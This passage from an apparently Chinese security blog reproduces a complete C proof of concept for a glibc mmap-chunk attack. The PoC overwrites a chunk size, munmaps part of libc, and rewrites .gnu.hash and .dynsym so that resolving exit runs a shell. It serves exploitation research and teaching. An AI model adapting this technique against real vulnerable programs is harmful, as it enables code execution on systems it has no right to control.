
最后,劫持sym->st_value为要执行的代码地址(ROP/System/One_gadgets)
完整PoC
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>

/*
Technique should work on all versions of GLibC. However, the offsets
used are specific for this particular compilation of GLibC
and for the exit function.

Compile: `./compile.sh`
- Compiles AND sets the loader to the proper location

POC written by Maxwell Dulin (Strikeout)
For a step by step on how this works, please visit the following link:
- https://maxwelldulin.com/BlogPost?post=6967456768.

*/
int main(){
    /*
    A primer on Mmap chunks in GLibC
        ==================================
        In GLibC, there is a point where an allocation is so large that malloc
        decides that we need a seperate section of memory for it, instead
        of allocating it on the normal heap. This is determined by
    the mmap_threshold.

        Instead of the normal logic for getting a chunk, the system call *Mmap* is
        used. This allocates a section of virtual memory and gives it back to the user.

        Similarly, the freeing process is going to be different. Instead
        of a free chunk being given back to a bin or to the rest of the heap,
        another syscall is used: *Munmap*. This takes in a pointer of a previously
        allocated Mmap chunk and releases it back to the kernel.

        Mmap chunks have special bit set on the size metadata: the second bit. If this
        bit is set, then the chunk was allocated as an Mmap chunk.

        Mmap chunks have a prev_size and a size. The *size* represents the current
        size of the chunk. The *prev_size* of a chunk represents the left over space
        from the size of the Mmap chunk (not the chunks directly belows size).
        However, the fd and bk pointers are not used, as Mmap chunks do not go back
        into bins, as most heap chunks in GLibC Malloc do. Upon freeing, the size of
        the chunk must be page-aligned.

        For more information on mmap chunks in GLibC, read this post:
        http://tukan.farm/2016/07/27/munmap-madness/


        A primer on Symbol Lookup in GLibC
        ======================================
        There is some black magic that is constantly happpening that we do not even
        realize! When we include functions (from a library) this is loaded into
        its own object file and there is just a reference to some function that our
        program does not even know about! Printf is not written within our executable.
        its written with GLibC. So, why?

        Including EVERY function/symbol from GLibC into our little program would
           be terribly inefficient. Our little C program does not use EVERY single
        function in LibC. Additionally, several other programs are likely to use GLibC
        throughout the execution of our program. So, the main goal of this dynamic symbol
        table lookup is to shrink the size of an executable and promote reuseability.
        But how does this work?

        There are two major parts to this:
        1. The PLT/GOT setup within the binary
        2. The symbol lookup within the library


        First, at linking time (the code has been started, as an executable, but is
        altering the binary in order to make it deal with the environment). At linking
        time the functions (i.e. printf) is pointed to a stub called the *PLT* or
        procedure linkage table. The PLT is simply code in place of our actual function.
        The first time this is called, a lookup is done in the *GOT* or global offset
        table. The GOT stores the actual locations of symbols in external libraries.
        However, because this is the first time, we do not know where the symbol is.
        We would now pass execution to the next step (dynamic symbol lookup). If it was
        after the first time though, the value in the GOT is used when the PLT stub is
        called to call our function. For more information on the PLT/GOT, go to
        https://www.technovelty.org/linux/plt-and-got-the-key-to-code-sharing-and-dynamic-libraries.html

        Secondly, is the symbol lookup. This only occurs on the first time that a symbol
        is attempted to be accessed. Execution is passed to the loader/linker for
        a short period of time during the PLT stub. At this point, the loader/linker
    code scans through all object files that have been loaded into memory,
    looking for a particular symbol. If the proper symbol is found, then the address
    of the symbol is written back to the GOT.

        In reality, this is much more complicated with hashing and bloom filters. But,
        this will work as an overview.
        For more information on the symbol lookup process within GLibC, go to
        https://www.bottomupcs.com/libraries_and_the_linker.xhtml and
        https://blogs.oracle.com/solaris/gnu-hash-elf-sections-v2.

        Primer on the Attack
        =========================
        After learning all about Mmap chunks and the symbol lookup process you are ready
        to learn about this crazy attack method!
        Our goal is to overwrite parts of the symbol lookup process within LibC. Then,
        point the symbol lookup to an unintended function that gains us code execution,
        such as *system*. Once the symbol is returned, we have altered the execution
        of the function by altering the symbol lookup!

        Here are the steps for the attack:
        1. Overwrite/change chunk size of an mmap chunk via buffer overflow or bad indexing.
        2. Force munmap of bottom of LibC binary and other malloc chunks.
                - This frees the bottom of the LibC binary, allowing for this
                  to be allocated back to a user.
        3. Get malloc chunk with part of the LibC binary in it via very large mmap call.
        4. Rewrite the symbol look up process. In particular, rewrite the following:
                - Hashing and bucket system
                - Symbol table entry for unresolved function
        5. Call the function that has not been resolved
                - Pop shell :)

        The most stunning part of this attack is that it DOES NOT require ANY memory leaks.
        ASLR does not affect this exploitation at all because the large malloc allocation
    is directly under LibC everytime. Additionally, no pointers need to be overwritten
    for this attack to work.


        This attack is based upon the Qmail attack is based upon the idea at
        https://www.qualys.com/2020/05/19/cve-2005-1513/remote-code-execution-qmail.txt.
        Although they do not explain the exploitation process in full, they mention
        this interesting technique that I thought should be more thoroughly explained.

    */

    clearenv(); // Need to not crash once the shell is popped on a different system
    int d;
    while(1){
        printf("Press enter to continue: \n");
        if(getchar() == '\n'){
            break;
        }
    }

    int* ptr1 = malloc(0x10);

    printf("Extremely large chunks are special because they are allocated in their own mmaped section\n");
    printf("of memory, instead of being put onto the normal heap.\n");
    puts("=======================================================\n");
    printf("Allocating two extremely large heap chunks of 0x100000 each\n\n");


    // After this, all chunks are allocated downwards in memory towards the heap.
    long long* mmap_chunk_1 = malloc(0x100000);
    printf("The first malloc chunk goes below LibC: %p\n", mmap_chunk_1);

    long long* mmap_chunk_2 = malloc(0x100000);
    printf("The second malloc chunk goes below the first malloc chunk: %p\n", mmap_chunk_2);

    printf("\nSystem Memory Layout \n" \
"================================================\n" \
"heap\n" \
"....\n" \
"second large malloc chunk\n" \
"first large malloc chunk\n" \
"LibC\n" \
"....\n" \
"ld\n" \
"===============================================\n\n" \
);
    printf("Prev Size of second chunk: 0x%llx\n", mmap_chunk_2[-2]);
    printf("Size of third chunk: 0x%llx\n\n", mmap_chunk_2[-1]);

    printf("Change the size of the second chunk to overlap with the first chunk and LibC\n");
    printf("This will cause both chunks to be Munmapped and given back to the system\n");

    int libc_to_overwrite = 0x15000; // Enough to munmap .dynsym and .gnu.hash

    // The size of the two previous chunks added together
    int fake_chunk_size = (0xFFFFFFFFFD & mmap_chunk_2[-1]) + (0xFFFFFFFFFD & mmap_chunk_1[-1]);
    // Amount of bytes of libc to overwrite, with the mmap bit set for the chunk
    fake_chunk_size += libc_to_overwrite | 2;

    // Vulnerability!!! This could be triggered by an improper index or a buffer overflow from a chunk further below it.
    mmap_chunk_2[-1] = fake_chunk_size;

    printf("New size of second malloc chunk: 0x%llx\n", mmap_chunk_2[-1]);
    printf("Free the second chunk, which munmaps the second chunk, first chunk and part of LibC\n\n");

        printf("Although the entire beginning section if marked executable, a large portion is just text\n");
        printf("In particular, the .dynsym & .gnu.hash are munmapped\n");
    /*
        This next call to free is actually just going to call munmap on the pointer
    we are passing it. The source code for this can be found at
    https://elixir.bootlin.com/glibc/glibc-2.26/source/malloc/malloc.c#L2845

        With normal frees the data is still writable and readable (which creates a use
    after free on the chunk). However, when a chunk is munmapped, the memory is given
    back to the kernel. If this data is read or written to, the program automatically
    crashes.

        Because of this added restriction, the main goal is to get the memory back
    from the system to have two pointers assigned to the same area in memory.
    In this case, have an mmap chunk overlapping with LibC.

        Additionally, because we are about the munmap several sections of LibC, we cannot
        access functions/symbols that we have not called before. This is because the
        locations where this data is stored are currently not available for the symbol
    loading process.

    */
    // Munmaps both the first and second pointers and part of LibC (.gnu.hash and .dymsym)
    free(mmap_chunk_2);
    // exit(0);
    // mmap_chunk_2[0] = 0xdeadbeef;

    /*
    Would crash, if on the following:
    mmap_chunk_2[0] = 0xdeadbeef;
    This is because the memory would not be allocated to the current program.
    */

    /*
    Allocate a very large chunk with malloc. This needs to be larger than
    the previously freed chunk because the mmapthreshold has increased.
    If the allocation is not larger than the size of the largest freed mmap
    chunk then the allocation will happen in the normal section of heap memory.
    */
    printf("Get a very large chunk from malloc\n");
    printf("This should overlap over the previously munmapped/freed chunks\n");
    uint8_t*  overlapping_chunk = malloc(0x300000);
    printf("Overlapped chunk Ptr: %p\n", overlapping_chunk);
    printf("Overlapped chunk Ptr Size: 0x%llx\n", ((long long *) overlapping_chunk)[-1]);

    while(1){
        printf("Press enter to continue: \n");
        if(getchar() == '\n'){
            break;
        }
    }

    printf("\n\nStart overwritting process of .gnu.hash and .dynsym sections\n");
    printf("=============================================================\n");
    // Distance between .dynsym base and exit symbol table entry
    int libc_exit_dynsym = 0xc00; // In amount of bytes
    // int libc_system_offset = 0x0459e7; // Offset from LibC base to system
    // int libc_system_offset = 0x055410; // Offset from LibC base to system
    int libc_system_offset = 0xe6c81; // Offset from LibC base to system

    /*
    All of the offsets (shown below) are RELATIVE to the beginning of LibC.

    Additionally, if an array is being indexed, this is INCLUDED in the offset below.
    This is the actual spot being written to, not the offset to the array. This
    was done in order to make the POC simpler to read but should be considered
    when attempting to write a POC.
    */
    // .gnu.hash offsets and .dynsym offsets for where the data is stored at.
    int gnu_bitmask_offset = 0x4070;
    int gnu_bucket_offset = 0x4198;
    int gnu_chain_zero_offset = 0x5260;
    int symbol_table_offset = 0x81f0;

    // Important values that need to set in order for this to work
    long long hash_value = 0xf000028c0200130e;
    long long bucket_value = 0x86;
    long long chain_zero_value_part1 = 0x7c93f2a0bb73da47;
    long long chain_zero_value_part2 = 0xa36b4f2b7c967e3e;


    // Pointer to the beginning of the LibC object file (prior to munmap)
    uint8_t* elf_header_ptr = overlapping_chunk + (0x2ec000 - 0x10);
    printf("Elf Header Ptr: %p\n", elf_header_ptr);
    elf_header_ptr[0] = 0x41; // Not needed but nice reference point

    uint8_t* elf_bitmask_ptr = elf_header_ptr + gnu_bitmask_offset;
    printf("Elf BitMask Ptr: %p\n", elf_bitmask_ptr);

    uint8_t* elf_bucket_ptr = elf_header_ptr + gnu_bucket_offset;
    printf("Elf Bucket Ptr: %p\n", elf_bucket_ptr);

    uint8_t* elf_chain_zero_ptr = elf_header_ptr + gnu_chain_zero_offset;
    printf("Elf Chain Zero Ptr: %p\n", elf_chain_zero_ptr);


    // Begin WRITING the values

    printf("Setting bitmap value\n");
    // Set the bitmap
    *((long long *) elf_bitmask_ptr) = hash_value;

    printf("Setting bucket value\n");
    // Set the bucket to be used
    *((long long *) elf_bucket_ptr) = bucket_value;
    /*
    Hasharr:
    - This may need MULTIPLE writes in order to go through the iterator completely.
    - For this case, only a single write was needed though.
    */
    printf("Setting chain_zero value\n");
    // Set the hasharr to use
    *((long long*) elf_chain_zero_ptr) = chain_zero_value_part1;
    *((long long*) elf_chain_zero_ptr + 1) = chain_zero_value_part2;


    // Symbol table entry pointing to the exit entry
    uint8_t* symbol_table_ptr = elf_header_ptr + symbol_table_offset;
    printf("Symbol table ptr: %p\n", symbol_table_ptr);

    printf("Setting symbol table values\n");
    // Setting the values of the symbol table for exit
    int* symbol_table_exit = (int *)symbol_table_ptr;

    symbol_table_exit[0] = 0x2efb;
    symbol_table_exit[1] = 0x00100012;
    printf("Setting symbol table offset to point to system instead of exit");
    symbol_table_exit[2] = libc_system_offset; // Value of the offset to system
    symbol_table_exit[3] = 0x0;  // st_other
    symbol_table_exit[4] = 0x20; // st_size

    printf("\nIf all goes well, popping a shell :)\n");
    // Pop a shell :)
    exit("/bin/sh");
}

参考链接


评论